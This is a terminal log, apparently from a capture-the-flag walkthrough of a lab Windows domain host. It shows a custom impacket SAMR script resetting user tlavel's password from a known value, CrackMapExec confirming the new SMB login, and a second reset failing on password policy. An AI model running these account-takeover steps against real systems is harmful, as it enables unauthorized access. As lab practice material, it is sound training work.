 (CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel Fabricorp01 'snovvcrash01!' FUSE.FABRICORP.LOCAL
SamrUnicodeChangePasswordUser2Response
ErrorCode:                       0
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u tlavel -p 'snovvcrash01!'
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [+] fabricorp.local\tlavel:snovvcrash01!
(CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel 'snovvcrash01!' 'snovvcrash02!' FUSE.FABRICORP.LOCAL
Traceback (most recent call last):
  File "./smbpasswd.py", line 33, in <module>
    hSamrUnicodeChangePasswordUser2(args.username, args.oldpass, args.newpass, args.target)
  File "./smbpasswd.py", line 22, in hSamrUnicodeChangePasswordUser2
    resp = samr.hSamrUnicodeChangePasswordUser2(dce, '\x00', username, oldpass, newpass)
  File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/samr.py", line 2807, in hSamrUnicodeChangePasswordUser2
    return dce.request(request)
  File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 877, in request
    raise exception
impacket.dcerpc.v5.samr.DCERPCSessionError: SAMR SessionError: code: 0xc000006c - STATUS_PASSWORD_RESTRICTION - When trying to update a password, this status indicates that some password update rule has been violated. For example, the pass
word may not meet length criteria.
(CrackMapExec) → ~/…/fuse/smbpasswd